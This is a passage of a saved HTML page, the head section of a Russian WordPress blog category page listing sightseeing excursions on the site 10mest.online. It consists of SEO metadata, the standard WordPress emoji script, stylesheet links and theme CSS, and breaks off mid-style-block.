

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://10mest.online/category/ekskursii/
body_size: 34098
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Экскурсии - 10MEST</title>
	<link rel="canonical" href="/category/nash-blog/ekskursii/" />
	<link rel="next" href="/category/nash-blog/ekskursii/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Экскурсии - 10MEST" />
	<meta property="og:url" content="https://10mest.online/category/nash-blog/ekskursii/" />
	<meta property="og:site_name" content="10MEST" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://10mest.online/category/nash-blog/ekskursii/","url":"https://10mest.online/category/nash-blog/ekskursii/","name":"Экскурсии - 10MEST","isPartOf":{"@id":"https://10mest.online/#website"},"primaryImageOfPage":{"@id":"https://10mest.online/category/nash-blog/ekskursii/#primaryimage"},"image":{"@id":"https://10mest.online/category/nash-blog/ekskursii/#primaryimage"},"thumbnailUrl":"https://10mest.online/wp-content/uploads/2022/07/ehkskursiya-na-vertolete-sankt-peterburg-cena-petropavlovskaya.jpg","breadcrumb":{"@id":"https://10mest.online/category/nash-blog/ekskursii/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/category/nash-blog/ekskursii/#primaryimage","url":"https://10mest.online/wp-content/uploads/2022/07/ehkskursiya-na-vertolete-sankt-peterburg-cena-petropavlovskaya.jpg","contentUrl":"https://10mest.online/wp-content/uploads/2022/07/ehkskursiya-na-vertolete-sankt-peterburg-cena-petropavlovskaya.jpg","width":750,"height":461,"caption":"экскурсия на вертолете санкт петербург цена петропавловская"},{"@type":"BreadcrumbList","@id":"https://10mest.online/category/nash-blog/ekskursii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://10mest.online/"},{"@type":"ListItem","position":2,"name":"Наш блог","item":"https://10mest.online/category/nash-blog/"},{"@type":"ListItem","position":3,"name":"Экскурсии"}]},{"@type":"WebSite","@id":"https://10mest.online/#website","url":"https://10mest.online/","name":"10MEST","description":"выбрать экскурсию | 10mest.online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10mest.online/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="10MEST &raquo; Лента рубрики Экскурсии" href="/category/nash-blog/ekskursii/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/10mest.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.3.1' media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C400i%2C500%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.3.1' media='all' />
<link rel='stylesheet' id='bono-style-css' href='/wp-content/themes/bono/assets/css/style.min.css?ver=1.9.8' media='all' />
<script src='/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="preload" href="/wp-content/themes/bono/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style id="bono-custom-styles">.site-logotype img{max-height:75px}::selection, 
            .card-slider__category, 
            .card-slider-container .swiper-pagination-bullet-active,
            .post-card--grid .post-card__thumbnail:before,
            .post-card:not(.post-card--small) .post-card__thumbnail a:before,
            .post-box--high .post-box__category span,
            .page-separator,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .btn,
            .elementor-button,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .comment-respond .form-submit input,
            .page-links__item,
            .shop-item__buttons-one-click-buy{background-color:#369eed}.entry-image--big .entry-image__body .post-card__category a,
            .home-text ul:not([class])>li:before,
            .page-content ul:not([class])>li:before,
            .taxonomy-description ul:not([class])>li:before,
            .widget-area .widget_categories ul.menu li a:before,
            .widget-area .widget_categories ul.menu li span:before,
            .widget-area .widget_categories > ul li a:before,
            .widget-area .widget_categories > ul li span:before.widget-area .widget_nav_menu ul.menu li a:before,
            .widget-area .widget_nav_menu ul.menu li span:before,
            .widget-area .widget_nav_menu>ul li a:before,
            .widget-area .widget_nav_menu>ul li span:before,
            .page-links .page-numbers:not(.dots):not(.current):before,
            .page-links .post-page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,
            .entry-image--full .entry-image__body .post-card__category a,
            .entry-image--fullscreen .entry-image__body .post-card__category a{background-color:#369eed}.comment-respond input:focus,
            select:focus,
            textarea:focus,
            .post-card--grid.post-card--thumbnail-no,
            .post-card--standard:after,
            .post-card--related.post-card--thumbnail-no:hover,
            .spoiler-box,
            .elementor-button,
            .btn-primary,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .inp:focus,
            .entry-tag:focus,
            .entry-tag:hover,
            .search-screen .search-form .search-field:focus,
            .entry-content ul:not([class])>li:before,
            .text-content ul:not([class])>li:before,
            .entry-content blockquote,
            .button:hover:not(:disabled):not(.disabled){border-color:#369eed !important}.input:focus,
            input[type=color]:focus,
            input[type=date]:focus,
            input[type=datetime-local]:focus,
            input[type=datetime]:focus,
            input[type=email]:focus,
            input[type=month]:focus,
            input[type=number]:focus,
            input[type=password]:focus,
            input[type=range]:focus,
            input[type=search]:focus,
            input[type=tel]:focus,
            input[type=text]:focus,
            input[type=time]:focus,
            input[type=url]:focus,
            input[type=week]:focus,
            select:focus,
            textarea:focus,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .bono_buy_one_click_outline,
            .wc-block-product-categories__button{border-color:#369eed}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
            .comment-list .bypostauthor>.comment-body .comment-author:after,
            .breadcrumb a, .breadcrumb span,
            .woocommerce-breadcrumb a,
            .search-screen .search-form .search-submit:before, 
            .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
            .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
            .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
            .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
            .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
            .card-slider__button:hover:not(:disabled):not(.disabled),
            .single_add_to_cart_button:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:active:not(:disabled):not(.disabled), 
            .wp-block-button__link:focus:not(:disabled):not(.disabled), 
            .bono_buy_one_click:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_submit:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_outline,
            .bono_buy_one_click_outline:hover:not(:disabled):not(.disabled), 
            .shop-item__buttons-cart:hover, 
            .shop-item__buttons-view:hover,
            .shop-item__buttons-cart:hover:not(:disabled):not(.disabled),
            .cart-collaterals .checkout-button:hover:not(:disabled):not(.disabled), 
            .woocommerce-mini-cart__buttons .button:hover:not(:disabled):not(.disabled),
            .bono-clear-favorite .button:hover:not(:disabled):not(.disabled),
            .bono-clear-product-compare .button:hover:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:hover:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:hover:not(:disabled):not(.disabled),
            .woocommerce-info .button:hover:not(:disabled):not(.disabled),
            .woocommerce-info:before,
            .woocommerce-address-fields .button:hover:not(:disabled):not(.disabled),
            .woocommerce-EditAccountForm .button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account h2,
            .page-numbers a,
            .entry-content ul:not([class])>li:not(.sitemap-list__block):before,
            .woocommerce-cart-form .shop_table th,
            .cart-collaterals .shop_table th,
            .button:hover:not(:disabled):not(.disabled),
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .coupon .coupon-btn-apply:before,
            .woocommerce-checkout-review-order .shop_table th,
            .woocommerce-order-details .shop_table th,
            .widget-area--show-filters span:before,
            .quantity-minus:hover, .quantity-plus:hover,
            .quantity-minus:focus, .quantity-plus:focus,
            .product-favorite-btn,
            .product-compare-btn,
            .shop-item__buttons-cart.added,
            .shop-item__buttons-one-click-buy.added,
            .shop-item__buttons-view.added,
            .site-header-cart-hidden .header-cart__title,
            .site-header-cart-hidden .header-cart__title:before,
            .widget-area .widget_categories > ul > li:before,
            .cart-collaterals .checkout-button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:hover:not(:disabled):not(.disabled),
            .button:not(:disabled):not(.disabled):active,
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:not(:disabled):not(.disabled):active,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active,
            .comment-respond .form-submit input:focus:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:not(:disabled):not(.disabled):active,
            .wc-block-product-categories__button:hover:not(:disabled):not(.disabled),
            .wc-block-product-categories__button:focus:not(:disabled):not(.disabled){color:#369eed}.woocommerce-info{border-left-color:#369eed}.single_add_to_cart_button, .bono_buy_one_click, .bono_buy_one_click_submit, .card-slider__button, .shop-item__buttons-cart,
            .wp-block-button__link,
            .woocommerce-mini-cart__buttons button,
            .cart-collaterals .checkout-button,
            .bono-clear-favorite .button,
            .bono-clear-product-compare .button,
            .woocommerce-mini-cart__buttons .button,
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button,
            .comment-respond .form-submit input,
            .woocommerce .button:not(.btn-outline),
            .wc-block-product-categories__button,
            .woocommerce-info .button,
            .woocommerce-address-fields .button,
            .woocommerce-EditAccountForm .button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:not(:disabled):not(.disabled),
